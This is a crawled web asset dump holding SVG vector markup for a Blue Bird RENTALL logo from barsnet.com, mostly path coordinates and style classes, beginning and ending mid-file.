				c0.3,0,0.6-0.1,0.9-0.4c0,0,0.1-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0,0,0-0.1,0.1-0.1c0,0,0-0.1,0.1-0.1c0,0,0-0.1,0-0.1
				c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1
				c0,0,0-0.1-0.1-0.1c0,0,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1C391.5,144.2,390.7,144.2,390.2,144.7z"/>
		</g>
		<g>
			<path class="st3" d="M343.2,147.5c-2.9,0-6-0.3-9.3-1.2c-0.3-0.1-0.6-0.2-1-0.3c-0.7-0.2-1-0.9-0.9-1.5c0.2-0.7,0.9-1,1.5-0.9
				c12.2,3.4,21.3-0.3,28.5-3.3c3.8-1.6,7.1-2.9,10.1-2.9c6.8,0,15.1,4.4,19.5,7.1c0.6,0.4,0.8,1.1,0.4,1.7
				c-0.4,0.6-1.1,0.8-1.7,0.4c-4.2-2.5-12.1-6.7-18.2-6.7c-2.5,0-5.6,1.3-9.2,2.7C357.9,144.8,351.3,147.5,343.2,147.5z"/>
		</g>
	</g>
	<g>
		<path class="st2" d="M174.2,142.8c-1,1-2.6,1.5-4.7,1.5H166v7.6h-2.4v-18.2h5.9c2.1,0,3.6,0.5,4.7,1.5c1.1,1,1.6,2.3,1.6,3.8
			C175.8,140.5,175.2,141.8,174.2,142.8z M172.4,141.5c0.6-0.6,0.9-1.4,0.9-2.5c0-2.2-1.3-3.4-3.9-3.4H166v6.7h3.5
			C170.8,142.3,171.8,142,172.4,141.5z"/>
		<path class="st2" d="M182.6,151.2c-1.1-0.6-1.9-1.5-2.6-2.6c-0.6-1.1-0.9-2.4-0.9-3.9c0-1.5,0.3-2.8,1-3.9c0.6-1.1,1.5-2,2.6-2.6
			c1.1-0.6,2.3-0.9,3.7-0.9c1.4,0,2.6,0.3,3.7,0.9c1.1,0.6,2,1.5,2.6,2.6c0.6,1.1,1,2.4,1,3.9c0,1.5-0.3,2.8-1,3.9s-1.5,2-2.7,2.6
			c-1.1,0.6-2.3,0.9-3.7,0.9C184.9,152.1,183.7,151.8,182.6,151.2z M188.7,149.4c0.7-0.4,1.4-1,1.8-1.8c0.5-0.8,0.7-1.8,0.7-2.9
			c0-1.1-0.2-2.1-0.7-2.9s-1-1.4-1.8-1.8c-0.7-0.4-1.5-0.6-2.4-0.6c-0.9,0-1.7,0.2-2.4,0.6c-0.7,0.4-1.3,1-1.7,1.8
			c-0.4,0.8-0.7,1.8-0.7,2.9c0,1.2,0.2,2.2,0.6,3c0.4,0.8,1,1.4,1.7,1.8c0.7,0.4,1.5,0.6,2.3,0.6S187.9,149.8,188.7,149.4z"/>
		<path class="st2" d="M217.1,137.6l-4.5,14.3h-2.5l-3.4-11.4l-3.4,11.4h-2.5l-4.5-14.3h2.4l3.3,12l3.6-12h2.4l3.5,12l3.2-12H217.1z
			"/>
		<path class="st2" d="M233.7,145.6h-11.4c0.1,1.4,0.6,2.5,1.4,3.3c0.9,0.8,1.9,1.2,3.2,1.2c1,0,1.9-0.2,2.6-0.7
			c0.7-0.5,1.2-1.1,1.4-1.9h2.6c-0.4,1.4-1.1,2.5-2.3,3.4c-1.1,0.9-2.6,1.3-4.3,1.3c-1.4,0-2.6-0.3-3.6-0.9
			c-1.1-0.6-1.9-1.5-2.5-2.6c-0.6-1.1-0.9-2.4-0.9-3.9c0-1.5,0.3-2.8,0.9-3.9c0.6-1.1,1.4-2,2.5-2.6c1.1-0.6,2.3-0.9,3.7-0.9
			c1.4,0,2.6,0.3,3.6,0.9c1,0.6,1.8,1.4,2.4,2.4c0.6,1,0.8,2.2,0.8,3.5C233.8,144.6,233.8,145.1,233.7,145.6z M230.8,141.4
			c-0.4-0.7-0.9-1.1-1.6-1.5c-0.7-0.3-1.4-0.5-2.3-0.5c-1.2,0-2.2,0.4-3.1,1.1c-0.8,0.8-1.3,1.8-1.4,3.2h9
			C231.4,142.8,231.2,142,230.8,141.4z"/>
		<path class="st2" d="M242.4,138c0.8-0.5,1.7-0.7,2.8-0.7v2.5h-0.6c-2.7,0-4,1.4-4,4.3v7.8h-2.4v-14.3h2.4v2.3
			C241,139.1,241.6,138.4,242.4,138z"/>
		<path class="st2" d="M262.3,145.6h-11.4c0.1,1.4,0.6,2.5,1.4,3.3c0.9,0.8,1.9,1.2,3.2,1.2c1,0,1.9-0.2,2.6-0.7
			c0.7-0.5,1.2-1.1,1.4-1.9h2.6c-0.4,1.4-1.1,2.5-2.3,3.4c-1.1,0.9-2.6,1.3-4.3,1.3c-1.4,0-2.6-0.3-3.6-0.9
			c-1.1-0.6-1.9-1.5-2.5-2.6c-0.6-1.1-0.9-2.4-0.9-3.9c0-1.5,0.3-2.8,0.9-3.9c0.6-1.1,1.4-2,2.5-2.6c1.1-0.6,2.3-0.9,3.7-0.9
			c1.4,0,2.6,0.3,3.6,0.9c1,0.6,1.8,1.4,2.4,2.4c0.6,1,0.8,2.2,0.8,3.5C262.4,144.6,262.3,145.1,262.3,145.6z M259.3,141.4
			c-0.4-0.7-0.9-1.1-1.6-1.5s-1.4-0.5-2.3-0.5c-1.2,0-2.2,0.4-3.1,1.1s-1.3,1.8-1.4,3.2h9C259.9,142.8,259.7,142,259.3,141.4z"/>
		<path class="st2" d="M266.8,140.8c0.6-1.1,1.4-2,2.4-2.6c1-0.6,2.2-0.9,3.5-0.9c1.1,0,2.1,0.3,3.1,0.8c1,0.5,1.7,1.2,2.2,2v-7.6
			h2.4v19.3H278v-2.7c-0.5,0.9-1.2,1.6-2.1,2.1c-0.9,0.5-2,0.8-3.2,0.8c-1.3,0-2.4-0.3-3.5-0.9c-1-0.6-1.9-1.5-2.4-2.6
			c-0.6-1.1-0.9-2.4-0.9-3.9C265.9,143.2,266.2,141.9,266.8,140.8z M277.4,141.9c-0.4-0.8-1-1.4-1.8-1.8c-0.7-0.4-1.6-0.6-2.4-0.6
			c-0.9,0-1.7,0.2-2.4,0.6c-0.7,0.4-1.3,1-1.7,1.8c-0.4,0.8-0.7,1.7-0.7,2.8c0,1.1,0.2,2,0.7,2.9c0.4,0.8,1,1.4,1.7,1.9
			c0.7,0.4,1.5,0.6,2.4,0.6c0.9,0,1.7-0.2,2.4-0.6c0.7-0.4,1.3-1,1.8-1.9c0.4-0.8,0.7-1.8,0.7-2.8
			C278,143.6,277.8,142.7,277.4,141.9z"/>
		<path class="st2" d="M298.5,138.2c0.9-0.5,2-0.8,3.2-0.8c1.3,0,2.4,0.3,3.5,0.9c1,0.6,1.8,1.5,2.4,2.6c0.6,1.1,0.9,2.4,0.9,3.9
			c0,1.4-0.3,2.7-0.9,3.9c-0.6,1.1-1.4,2-2.4,2.6c-1,0.6-2.2,0.9-3.5,0.9c-1.2,0-2.3-0.3-3.3-0.8c-0.9-0.5-1.6-1.2-2.1-2.1v2.6H294
			v-19.3h2.4v7.7C296.9,139.4,297.6,138.7,298.5,138.2z M305.5,141.9c-0.4-0.8-1-1.4-1.8-1.8c-0.7-0.4-1.6-0.6-2.4-0.6
			c-0.9,0-1.7,0.2-2.4,0.6c-0.7,0.4-1.3,1-1.8,1.9c-0.4,0.8-0.7,1.7-0.7,2.8c0,1.1,0.2,2,0.7,2.8c0.4,0.8,1,1.4,1.8,1.9
			c0.7,0.4,1.5,0.6,2.4,0.6c0.9,0,1.7-0.2,2.4-0.6c0.7-0.4,1.3-1,1.8-1.9c0.4-0.8,0.7-1.8,0.7-2.9
			C306.1,143.6,305.9,142.7,305.5,141.9z"/>
		<path class="st2" d="M325.3,137.6l-8.6,21h-2.5l2.8-6.9l-5.8-14.2h2.6l4.5,11.6l4.4-11.6H325.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL.svg
body_size: 3875
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 644.3 170" style="enable-background:new 0 0 644.3 170;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#1361B0;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;}
	.st2{fill:#333333;}
	.st3{fill:#36D1B7;}
	.st4{fill:#648DD6;}
	.st5{fill:none;}
	.st6{fill:#004D9A;}
	.st7{fill:#1E649E;}
	.st8{fill:#36A9E1;}
	.st9{fill:#54B9D3;}
</style>
<g>
	<path class="st0" d="M17.6,40H69c4.4,0,7.7,1.9,10,5.8c2.5,3.9,3.2,8.5,2.1,13.8l-0.4,1.7c-1.3,6.2-4.5,11.2-9.7,15.2
		c4.4,4,5.9,9.6,4.5,16.5L75,94.9c-1.1,5.3-3.7,9.8-7.8,13.7c-4.1,3.9-8.2,5.9-12.4,5.9H1.9L17.6,40L17.6,40z M56.1,59.6
		c0.5-1.9,0.2-3.5-0.7-5c-0.9-1.5-2.1-2.2-3.6-2.2H40l-4,18.5h11.8c1.5,0,3-0.7,4.5-2.1c1.5-1.4,2.4-3,2.9-4.9L56.1,59.6L56.1,59.6z
		 M51,90.4c0.5-1.7,0.2-3.4-0.7-4.8c-0.9-1.4-2.1-2.2-3.6-2.2H33.4l-4,18.6h13.3c1.4,0,2.9-0.7,4.5-2.2c1.5-1.4,2.5-3,2.9-4.9
		L51,90.4L51,90.4z M102.2,114.4c-4.4,0-7.8-1.9-10.2-5.9c-2.3-4.1-3-8.7-1.9-13.7L101.7,40h25L115,94.9c-0.4,1.9-0.1,3.5,0.8,4.9
		c0.9,1.5,2.1,2.2,3.6,2.2h30.8l-2.5,12.4L102.2,114.4L102.2,114.4z M176,114.4c-4.3,0-7.7-1.9-10.2-5.9c-2.4-4.1-3-8.7-2-13.7
		L175.5,40h25l-11.6,54.9c-0.4,1.9-0.1,3.5,0.8,4.9c0.9,1.5,2.1,2.2,3.6,2.2h7.4c1.4,0,2.9-0.7,4.5-2.2c1.5-1.4,2.5-3,2.9-4.9
		L219.5,40h25l-11.6,54.8c-1.1,5.3-3.7,9.8-7.8,13.7c-4.1,3.9-8.2,5.9-12.4,5.9H176L176,114.4z M260.6,114.4
		c-4.4,0-7.8-1.9-10.2-5.9c-2.4-3.8-3-8.4-2-13.7l7.5-35.3c1.1-5.2,3.7-9.8,7.7-13.8c4.1-3.9,8.4-5.8,12.6-5.8h45.4l-2.5,12.4h-30.8
		c-1.5,0-3,0.7-4.5,2.2c-1.5,1.4-2.5,3.1-2.9,5l-2.5,11.3h29.4l-2.6,12.5h-29.4l-2.5,11.5c-0.4,1.9-0.1,3.5,0.8,4.9
		c0.9,1.5,2,2.2,3.6,2.2h30.8l-2.6,12.4L260.6,114.4L260.6,114.4z M335.2,40l-15.8,74.4h52.9c4.2,0,8.4-1.9,12.4-5.9
		c4.1-3.8,6.7-8.4,7.8-13.7L393,93c1.5-7,0-12.5-4.5-16.6c5.1-4,8.4-9.1,9.7-15.2l0.4-1.7c1.1-5.2,0.4-9.8-2-13.8
		c-2.3-3.9-5.7-5.8-10-5.8L335.2,40L335.2,40z M373.6,59.6l-0.9,4.3c-0.4,1.9-1.4,3.5-2.9,4.9c-1.5,1.4-3,2.1-4.5,2.1h-11.8l4-18.5
		h11.8c1.5,0,2.7,0.7,3.6,2.2C373.9,56,374.1,57.7,373.6,59.6L373.6,59.6z M368.5,90.4l-0.9,4.5c-0.4,1.9-1.3,3.5-2.9,4.9
		c-1.6,1.5-3.1,2.2-4.5,2.2h-13.3l4-18.6h13.2c1.5,0,2.7,0.7,3.6,2.2C368.7,87.1,369,88.7,368.5,90.4L368.5,90.4z M444.4,40
		l-15.8,74.4h-25L419.4,40L444.4,40L444.4,40z M493,94.9c0.4-1.8,0.2-3.4-0.7-4.9c-0.8-1.5-2-2.2-3.6-2.2h-13.2l-5.7,26.6h-25
		L460.6,40H512c4.4,0,7.7,1.9,10,5.8c2.5,3.9,3.2,8.5,2,13.8l-1.3,6.1c-1.2,6.1-4.5,11.2-9.6,15.4c4.5,3.9,6,9.4,4.4,16.5l-3.6,16.8
		h-24.9L493,94.9L493,94.9z M499.1,59.6c0.4-2,0.2-3.6-0.8-5c-0.9-1.4-2.1-2.2-3.6-2.2H483L478,75.4h11.8c1.5,0,3-0.7,4.6-2.2
		c1.4-1.5,2.4-3.1,2.8-5L499.1,59.6L499.1,59.6z M545.2,40H598c4.3,0,7.6,1.9,10,5.8c2.5,3.9,3.2,8.5,2,13.8l-7.5,35.3
		c-1.1,5.3-3.7,9.8-7.8,13.7c-4.1,3.9-8.2,5.9-12.4,5.9h-52.9L545.2,40L545.2,40z M585.1,59.6c0.5-1.9,0.2-3.5-0.7-5
		c-0.9-1.5-2.1-2.2-3.6-2.2h-13.2L557,102h13.3c1.4,0,2.9-0.7,4.5-2.2c1.5-1.4,2.5-3,2.9-4.9L585.1,59.6z"/>
	<path class="st1" d="M586.5,143.2h27.2c4.5,0,8.7-1.7,11.7-4.5c3-2.7,4.8-6.4,4.8-10.4l0.3-93.3c0-0.7-0.1-1.5-0.2-2.3
		c-0.5-2.6-1.8-4.9-3.7-6.7c-2-1.9-4.6-3.2-7.6-3.7c-0.9-0.2-1.9-0.2-3-0.2H463.9c0.4-1.9,0.6-3.8,0.6-5.7c0-2-0.2-3.9-0.6-5.7l0,0
		h150.3c1.7,0,3.3,0.2,5.1,0.5c5.7,1,10.8,3.7,14.8,7.4c4.1,3.8,6.9,8.8,7.9,14.2c0.2,1.3,0.4,2.8,0.4,4.3l-0.3,93.3
		c0,6.8-3,12.9-7.8,17.3c-4.7,4.3-11.2,7-18.4,7h-29.3"/>
	<path class="st0" d="M435.8,30.8c8,0,14.5-6.5,14.5-14.5s-6.5-14.5-14.5-14.5c-8,0-14.5,6.5-14.5,14.5S427.8,30.8,435.8,30.8z"/>
</g>
<g>
	<g>
		<path class="st2" d="M404.7,136.8c0-0.2,0.2-0.4,0.4-0.4h8.5c4.5,0,7.6,2.4,7.6,6.4c0,2.8-1.7,4.6-4.1,5.5v0.1c0,0,0.6,0.6,1,1.2
			l3.1,4.5c0.2,0.2,0.2,0.3,0.2,0.4c0,0.1-0.1,0.2-0.2,0.2H417c-0.2,0-0.4-0.1-0.5-0.3l-3.7-5.4h-3.9v5.4c0,0.2-0.2,0.4-0.4,0.4
			h-3.4c-0.2,0-0.4-0.2-0.4-0.4V136.8z M408.9,139.9v5.8h4.4c2.3,0,3.8-1.1,3.8-2.9c0-1.8-1.5-2.9-3.8-2.9H408.9z"/>
		<path class="st2" d="M435.3,147.1v4.2h10.8c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-14.5c-0.2,0-0.4-0.2-0.4-0.4v-17.6
			c0-0.2,0.2-0.4,0.4-0.4h14.4c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-10.6v3.7h9.7c0.2,0,0.4,0.2,0.4,0.4v2.6
			c0,0.2-0.2,0.4-0.4,0.4H435.3z"/>
		<path class="st2" d="M472,154.8l-9.4-9.5c-1-1-2.1-2.4-2.1-2.4h-0.1v11.5c0,0.2-0.2,0.4-0.4,0.4h-3.4c-0.2,0-0.4-0.2-0.4-0.4
			v-17.6c0-0.2,0.2-0.4,0.4-0.4h2.8l9.3,9.4c1,1,2.1,2.5,2.1,2.5h0.1v-11.5c0-0.2,0.2-0.4,0.4-0.4h3.4c0.2,0,0.4,0.2,0.4,0.4v17.6
			c0,0.2-0.2,0.4-0.4,0.4H472z"/>
		<path class="st2" d="M484.6,139.9c-0.2,0-0.4-0.2-0.4-0.4v-2.6c0-0.2,0.2-0.4,0.4-0.4H502c0.2,0,0.4,0.2,0.4,0.4v2.6
			c0,0.2-0.2,0.4-0.4,0.4h-6.6v14.5c0,0.2-0.2,0.4-0.4,0.4h-3.4c-0.2,0-0.4-0.2-0.4-0.4v-14.5H484.6z"/>
		<path class="st3" d="M521.3,151.6h-8.9l-1.3,2.8c-0.2,0.4-0.3,0.4-0.6,0.4h-3.6c-0.2,0-0.2-0.1-0.2-0.2c0-0.1,0.1-0.2,0.1-0.4
			l8.6-17.8h3.2l8.6,17.8c0.1,0.1,0.1,0.3,0.1,0.4c0,0.1-0.1,0.2-0.2,0.2h-3.6c-0.4,0-0.5,0-0.6-0.4L521.3,151.6z M513.8,148.3h6.1
			l-1.7-3.4c-0.6-1.3-1.3-3.3-1.3-3.3h-0.2c0,0-0.6,2-1.3,3.3L513.8,148.3z"/>
		<path class="st3" d="M542.7,151.3h9c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-12.8c-0.2,0-0.4-0.2-0.4-0.4v-17.6
			c0-0.2,0.2-0.4,0.4-0.4h3.4c0.2,0,0.4,0.2,0.4,0.4V151.3z"/>
		<path class="st3" d="M567.9,151.3h9c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-12.8c-0.2,0-0.4-0.2-0.4-0.4v-17.6
			c0-0.2,0.2-0.4,0.4-0.4h3.4c0.2,0,0.4,0.2,0.4,0.4V151.3z"/>
	</g>
	<g>
		<g>
			<path class="st4" d="M374.2,151.6c-2.2,0-4-0.2-5.1-0.5c-4.7-0.9-8.5-3.5-12.1-5.9c-7-4.7-12.6-8.5-22.9,0.6
				c-0.5,0.5-1.3,0.4-1.8-0.1c-0.5-0.5-0.4-1.3,0.1-1.8c11.7-10.3,19-5.5,25.9-0.8c3.4,2.3,7,4.7,11.2,5.5c3.1,0.6,11.3,1.4,21-4.2
				c0.6-0.3,1.4-0.1,1.7,0.4c0.3,0.6,0.1,1.4-0.4,1.7C384.9,150.6,378.7,151.6,374.2,151.6z"/>
		</g>
		<g>
			<path class="st5" d="M368.4,133.3c-3.5,0.3-7.4,2.5-11.8,5c-4.8,2.7-10,5.6-16.1,7c4.3,1.5,7.8,3.9,11.3,6.2
				c4.7,3.2,9.2,6.2,15.3,6.4c6.7,0.3,15.3-4.4,22.5-12.3C385.1,141.2,376.2,132.7,368.4,133.3z"/>
			<path class="st6" d="M392.1,144.7C392.1,144.8,392.2,144.8,392.1,144.7C392.2,144.8,392.1,144.8,392.1,144.7z"/>
			<path class="st6" d="M392.4,145.6c0,0,0,0.1,0,0.1C392.4,145.7,392.4,145.7,392.4,145.6z"/>
			<path class="st6" d="M392.4,145.8c0,0,0,0.1,0,0.1C392.4,145.9,392.4,145.9,392.4,145.8z"/>
			<path class="st6" d="M392.4,145.4c0,0,0,0.1,0,0.1C392.4,145.5,392.4,145.4,392.4,145.4z"/>
			<path class="st6" d="M392.3,145.1c0,0,0,0.1,0,0.1C392.4,145.2,392.4,145.2,392.3,145.1z"/>
			<path class="st6" d="M392.2,144.9c0,0,0,0.1,0.1,0.1C392.3,145,392.3,145,392.2,144.9z"/>
			<path class="st6" d="M392.3,146.1c0,0,0,0.1-0.1,0.1C392.3,146.1,392.3,146.1,392.3,146.1z"/>
			<path class="st7" d="M392.1,146.4c-0.2,0.2-0.6,0.4-0.9,0.4c-0.3,0-0.6-0.1-0.9-0.4l-0.6-0.6c-0.1-0.1-0.1-0.1-0.2-0.2
				c-7.2,7.9-15.8,12.6-22.5,12.3c-6-0.2-10.5-3.2-15.3-6.4c-3.4-2.3-7-4.7-11.3-6.2c-2.2,0.5-4.6,0.8-7.1,0.8c0,0-0.1,0-0.1,0
				c-0.1,0,0.1,0-0.1,0c0.2,0.1,0.2,0.1,0.4,0.1c0.2,0,0.2,0.1,0.3,0.1c6.7,1.2,11.7,4.1,16.4,7.2c4.8,3.2,9.8,6.6,16.5,6.8
				c0.2,0,0.4,0,0.7,0C375.1,160.4,384.5,155.1,392.1,146.4c0.1-0.1,0.1-0.1,0.1-0.1C392.1,146.3,392.1,146.4,392.1,146.4z"/>
			<path class="st8" d="M392.3,145c0,0,0,0.1,0,0.1C392.3,145.1,392.3,145.1,392.3,145z"/>
			<path class="st8" d="M392.3,146c0,0,0,0.1-0.1,0.1C392.3,146,392.3,146,392.3,146z"/>
			<path class="st8" d="M392.4,145.3c0,0,0,0.1,0,0.1C392.4,145.3,392.4,145.3,392.4,145.3z"/>
			<path class="st8" d="M392.2,144.8c0,0,0,0.1,0.1,0.1C392.2,144.9,392.2,144.9,392.2,144.8z"/>
			<path class="st9" d="M332.4,144.9c0.1-0.7,0.7-1.2,1.4-1.1c2.5,0.2,4.7,0.8,6.7,1.5c6.1-1.4,11.3-4.3,16.1-7
				c4.4-2.5,8.3-4.7,11.8-5c7.9-0.7,16.7,7.9,21.1,12.3c0.3-0.3,0.5-0.6,0.8-0.9c0.5-0.5,1.2-0.6,1.8-0.1c0,0,0.1,0.1,0.1,0.1
				c0,0,0,0-0.1-0.1l-0.6-0.6c-4.6-4.5-14.1-14-23.3-13.2c-4.1,0.3-8.1,2.6-12.8,5.3c-6.2,3.5-13.3,7.5-22,7.5c0,0-0.1,0-0.1,0
				c-0.7,0-1.2,0.6-1.2,1.2c0,0.5,0.3,1,0.8,1.2C332.5,145.8,332.3,145.4,332.4,144.9z"/>
			<path class="st8" d="M392.4,145.7c0,0,0,0.1,0,0.1C392.4,145.8,392.4,145.8,392.4,145.7z"/>
			<path class="st8" d="M392.2,146.2c0,0,0,0.1-0.1,0.1C392.2,146.3,392.2,146.2,392.2,146.2z"/>
			<path class="st8" d="M392.4,145.5c0,0,0,0.1,0,0.1C392.4,145.6,392.4,145.5,392.4,145.5z"/>
			<path class="st8" d="M333.4,146.1c2.5,0,4.8-0.3,7.1-0.8c-2-0.7-4.2-1.2-6.7-1.5c-0.7-0.1-1.3,0.4-1.4,1.1c0,0.4,0.2,0.9,0.5,1.1
				C333,146.1,333.1,146.1,333.4,146.1C333.3,146.1,333.4,146.1,333.4,146.1z"/>
			<path class="st8" d="M390.2,144.7c-0.3,0.3-0.5,0.6-0.8,0.9c0.1,0.1,0.1,0.1,0.2,0.2l0.6,0.6c0.2,0.2,0.6,0.4,0.9,0.4
				c0.3,0,0.6-0.1,0.9-0.4c0,0,0.1-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0,0,0-0.1,0.1-0.1c0,0,0-0.1,0.1-0.1c0,0,0-0.1,0-0.1
				c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1
				c0,0,0-0.1-0.1-0.1c0,0,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1C391.5,144.2,390.7,144.2,390.2,144.7z"/>
		</g>
		<g>
			<path class="st3" d="M343.2,147.5c-2.9,0-6-0.3-9.3-1.2c-0.3-0.1-0.6-0.2-1-0.3c-0.7-0.2-1-0.9-0.9-1.5c0.2-0.7,0.9-1,1.5-0.9
				c12.2,3.4,21.3-0.3,28.5-3.3c3.8-1.6,7.1-2.9,10.1-2.9c6.8,0,15.1,4.4,19.5,7.1c0.6,0.4,0.8,1.1,0.4,1.7
				c-0.4,0.6-1.1,0.8-1.7,0.4c-4.2-2.5-12.1-6.7-18.2-6.7c-2.5,0-5.6,1.3-9.2,2.7C357.9,144.8,351.3,147.5,343.2,147.5z"/>
		</g>
	</g>
	<g>
		<path class="st2" d="M174.2,142.8c-1,1-2.6,1.5-4.7,1.5H166v7.6h-2.4v-18.2h5.9c2.1,0,3.6,0.5,4.7,1.5c1.1,1,1.6,2.3,1.6,3.8
			C175.8,140.5,175.2,141.8,174.2,142.8z M172.4,141.5c0.6-0.6,0.9-1.4,0.9-2.5c0-2.2-1.3-3.4-3.9-3.4H166v6.7h3.5
			C170.8,142.3,171.8,142,172.4,141.5z"/>
		<path class="st2" d="M182.6,151.2c-1.1-0.6-1.9-1.5-2.6-2.6c-0.6-1.1-0.9-2.4-0.9-3.9c0-1.5,0.3-2.8,1-3.9c0.6-1.1,1.5-2,2.6-2.6
			c1.1-0.6,2.3-0.9,3.7-0.9c1.4,0,2.6,0.3,3.7,0.9c1.1,0.6,2,1.5,2.6,2.6c0.6,1.1,1,2.4,1,3.9c0,1.5-0.3,2.8-1,3.9s-1.5,2-2.7,2.6
			c-1.1,0.6-2.3,0.9-3.7,0.9C184.9,152.1,183.7,151.8,182.6,151.2z M188.7,149.4c0.7-0.4,1.4-1,1.8-1.8c0.5-0.8,0.7-1.8,0.7-2.9
			c0-1.1-0.2-2.1-0.7-2.9s-1-1.4-1.8-1.8c-0.7-0.4-1.5-0.6-2.4-0.6c-0.9,0-1.7,0.2-2.4,0.6c-0.7,0.4-1.3,1-1.7,1.8
			c-0.4,0.8-0.7,1.8-0.7,2.9c0,1.2,0.2,2.2,0.6,3c0.4,0.8,1,1.4,1.7,1.8c0.7,0.4,1.5,0.6,2.3,0.6S187.9,149.8,188.7,149.4z"/>
		<path class="st2" d="M217.1,137.6l-4.5,14.3h-2.5l-3.4-11.4l-3.4,11.4h-2.5l-4.5-14.3h2.4l3.3,12l3.6-12h2.4l3.5,12l3.2-12H217.1z
			"/>
		<path class="st2" d="M233.7,145.6h-11.4c0.1,1.4,0.6,2.5,1.4,3.3c0.9,0.8,1.9,1.2,3.2,1.2c1,0,1.9-0.2,2.6-0.7
			c0.7-0.5,1.2-1.1,1.4-1.9h2.6c-0.4,1.4-1.1,2.5-2.3,3.4c-1.1,0.9-2.6,1.3-4.3,1.3c-1.4,0-2.6-0.3-3.6-0.9
			c-1.1-0.6-1.9-1.5-2.5-2.6c-0.6-1.1-0.9-2.4-0.9-3.9c0-1.5,0.3-2.8,0.9-3.9c0.6-1.1,1.4-2,2.5-2.6c1.1-0.6,2.3-0.9,3.7-0.9
			c1.4,0,2.6,0.3,3.6,0.9c1,0.6,1.8,1.4,2.4,2.4c0.6,1,0.8,2.2,0.8,3.5C233.8,144.6,233.8,145.1,233.7,145.6z M230.8,141.4
			c-0.4-0.7-0.9-1.1-1.6-1.5c-0.7-0.3-1.4-0.5-2.3-0.5c-1.2,0-2.2,0.4-3.1,1.1c-0.8,0.8-1.3,1.8-1.4,3.2h9
			C231.4,142.8,231.2,142,230.8,141.4z"/>
		<path class="st2" d="M242.4,138c0.8-0.5,1.7-0.7,2.8-0.7v2.5h-0.6c-2.7,0-4,1.4-4,4.3v7.8h-2.4v-14.3h2.4v2.3
			C241,139.1,241.6,138.4,242.4,138z"/>
		<path class="st2" d="M262.3,145.6h-11.4c0.1,1.4,0.6,2.5,1.4,3.3c0.9,0.8,1.9,1.2,3.2,1.2c1,0,1.9-0.2,2.6-0.7
			c0.7-0.5,1.2-1.1,1.4-1.9h2.6c-0.4,1.4-1.1,2.5-2.3,3.4c-1.1,0.9-2.6,1.3-4.3,1.3c-1.4,0-2.6-0.3-3.6-0.9
			c-1.1-0.6-1.9-1.5-2.5-2.6c-0.6-1.1-0.9-2.4-0.9-3.9c0-1.5,0.3-2.8,0.9-3.9c0.6-1.1,1.4-2,2.5-2.6c1.1-0.6,2.3-0.9,3.7-0.9
			c1.4,0,2.6,0.3,3.6,0.9c1,0.6,1.8,1.4,2.4,2.4c0.6,1,0.8,2.2,0.8,3.5C262.4,144.6,262.3,145.1,262.3,145.6z M259.3,141.4
			c-0.4-0.7-0.9-1.1-1.6-1.5s-1.4-0.5-2.3-0.5c-1.2,0-2.2,0.4-3.1,1.1s-1.3,1.8-1.4,3.2h9C259.9,142.8,259.7,142,259.3,141.4z"/>
		<path class="st2" d="M266.8,140.8c0.6-1.1,1.4-2,2.4-2.6c1-0.6,2.2-0.9,3.5-0.9c1.1,0,2.1,0.3,3.1,0.8c1,0.5,1.7,1.2,2.2,2v-7.6
			h2.4v19.3H278v-2.7c-0.5,0.9-1.2,1.6-2.1,2.1c-0.9,0.5-2,0.8-3.2,0.8c-1.3,0-2.4-0.3-3.5-0.9c-1-0.6-1.9-1.5-2.4-2.6
			c-0.6-1.1-0.9-2.4-0.9-3.9C265.9,143.2,266.2,141.9,266.8,140.8z M277.4,141.9c-0.4-0.8-1-1.4-1.8-1.8c-0.7-0.4-1.6-0.6-2.4-0.6
			c-0.9,0-1.7,0.2-2.4,0.6c-0.7,0.4-1.3,1-1.7,1.8c-0.4,0.8-0.7,1.7-0.7,2.8c0,1.1,0.2,2,0.7,2.9c0.4,0.8,1,1.4,1.7,1.9
			c0.7,0.4,1.5,0.6,2.4,0.6c0.9,0,1.7-0.2,2.4-0.6c0.7-0.4,1.3-1,1.8-1.9c0.4-0.8,0.7-1.8,0.7-2.8
			C278,143.6,277.8,142.7,277.4,141.9z"/>
		<path class="st2" d="M298.5,138.2c0.9-0.5,2-0.8,3.2-0.8c1.3,0,2.4,0.3,3.5,0.9c1,0.6,1.8,1.5,2.4,2.6c0.6,1.1,0.9,2.4,0.9,3.9
			c0,1.4-0.3,2.7-0.9,3.9c-0.6,1.1-1.4,2-2.4,2.6c-1,0.6-2.2,0.9-3.5,0.9c-1.2,0-2.3-0.3-3.3-0.8c-0.9-0.5-1.6-1.2-2.1-2.1v2.6H294
			v-19.3h2.4v7.7C296.9,139.4,297.6,138.7,298.5,138.2z M305.5,141.9c-0.4-0.8-1-1.4-1.8-1.8c-0.7-0.4-1.6-0.6-2.4-0.6
